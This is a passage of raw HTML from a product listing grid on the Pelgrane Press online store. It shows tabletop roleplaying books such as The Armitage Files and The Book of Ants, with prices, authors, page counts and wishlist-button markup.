	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24879,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24879&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24879"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24879" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/stunning-eldritch-tales/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stunning Eldritch Tales</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>7.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>14.95</span><span class="screen-reader-text">Price range: £7.95 through £14.95</span><div class="pp-info"><p class="pp-pages">Pages: 82</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/stunning-eldritch-tales/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24879" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="24879" data-product_sku="PELGT02-P" aria-label="Select options for &ldquo;Stunning Eldritch Tales&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24879" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24884 status-publish first instock product_cat-trail-of-cthulhu product_tag-adventure product_tag-campaign product_tag-cthulhu-mythos product_tag-gumshoe product_tag-horror product_tag-paperback product_tag-print product_tag-robin-d-laws product_tag-rpg product_tag-trail-of-cthulhu has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/the-armitage-files/" aria-label="The Armitage Files">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT10-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Armitage Files" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT10-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT10-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT10-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT10-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT10-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT10-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT10-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT10.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT10-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT10-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT10-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT10-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT10-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT10-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT10-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT10-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT10.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24884 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24884"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24884,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24884&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24884"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24884" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/the-armitage-files/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Armitage Files</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>13.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>27.95</span><span class="screen-reader-text">Price range: £13.95 through £27.95</span><div class="pp-info"><p class="pp-author">Authors: Robin D. Laws</p><p class="pp-artist">Cover Artists: Jérôme Huguenin</p><p class="pp-pages">Pages: 150</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/the-armitage-files/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24884" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="24884" data-product_sku="PELGT10-P" aria-label="Select options for &ldquo;The Armitage Files&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24884" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24915 status-publish instock product_cat-trail-of-cthulhu product_tag-cthulhu-mythos product_tag-gumshoe product_tag-horror product_tag-in-world-fiction product_tag-paperback product_tag-print product_tag-robin-d-laws product_tag-rpg product_tag-trail-of-cthulhu has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/the-book-of-ants/" aria-label="The Book of Ants">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT39-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Book of Ants" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT39-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT39-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT39-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT39-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT39-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT39-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT39-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELGT39.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT39-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT39-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT39-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT39-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT39-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT39-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT39-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT39-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGT39.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24915 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24915"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24915,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24915&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24915"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24915" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/the-book-of-ants/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Book of Ants</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>10.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>15.95</span><span class="screen-reader-text">Price range: £10.95 through £15.95</span><div class="pp-info"><p class="pp-author">Authors: Robin D. Laws</p><p class="pp-artist">Cover Artists: Sarah Wroot</p><p class="pp-pages">Pages: 184</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/the-book-of-ants/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24915" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="24915" data-product_sku="PELGT39-P" aria-label="Select options for &ldquo;The Book of Ants&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24915" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24942 status-publish last instock product_cat-timewatch product_tag-emily-care-boss product_tag-emily-dresner product_tag-emma-marlow product_tag-epidiah-ravachol product_tag-gumshoe product_tag-heather-albano product_tag-in-world-fiction product_tag-kennon-bauman product_tag-kevin-kulp product_tag-marissa-kelly product_tag-paperback product_tag-print product_tag-rebecca-slitt product_tag-rpg product_tag-ruth-tillman product_tag-stephanie-bryant product_tag-time-travel product_tag-timewatch has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/the-book-of-changing-years/" aria-label="The Book of Changing Years">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGTW03-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Book of Changing Years" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGTW03-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGTW03-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGTW03-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGTW03-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGTW03-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGTW03-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGTW03-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-6x9-PELGTW03.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGTW03-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGTW03-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGTW03-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGTW03-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGTW03-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGTW03-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGTW03-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGTW03-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELGTW03.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24942 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24942"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24942,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24942&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24942"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24942" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/the-book-of-changing-years/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Book of Changing Years</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>13.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>20.95</span><span class="screen-reader-text">Price range: £13.95 through £20.95</span><div class="pp-info"><p class="pp-author">Authors: Heather Albano, Kennon Bauman, Emily Care Boss, Stephanie Bryant, Emily Dresner, Marissa Kelly, Emma Marlow, Epidiah Ravachol, Rebecca Slitt, Ruth Tillman, Kevin Kulp</p><p class="pp-artist">Cover Artists: Juha Makkonen, Sarah Wroot</p><p class="pp-pages">Pages: 224</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/the-book-of-changing-years/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24942" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="24942" data-product_sku="PELGTW03-P" aria-label="Select options for &ldquo;The Book of Changing Years&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24942" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-72393 status-publish first instock product_cat-gumshoe product_cat-trail-of-cthulhu product_tag-cthulhu-mythos product_tag-gumshoe product_tag-horror product_tag-in-world-fiction product_tag-paperback product_tag-paula-dempsey product_tag-print product_tag-rpg product_tag-setting product_tag-trail-of-cthulhu has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/the-book-of-the-new-jerusalem/" aria-label="The Book of the New Jerusalem">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/BotNJ-cover-illo-247x247.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Book of the New Jerusalem" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/BotNJ-cover-illo-247x247.png 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/BotNJ-cover-illo-400x400.png 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/BotNJ-cover-illo-800x800.png 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/BotNJ-cover-illo-280x280.png 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/BotNJ-cover-illo-1536x1536.png 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/BotNJ-cover-illo-2048x2048.png 2048w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/BotNJ-cover-illo-510x510.png 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2021/12/BotNJ-cover-illo-100x100.png 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-72393 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="72393"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:72393,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=72393&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="72393"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="72393" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/the-book-of-the-new-jerusalem/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Book of the New Jerusalem</a></p></div><div class="price-wrapper">
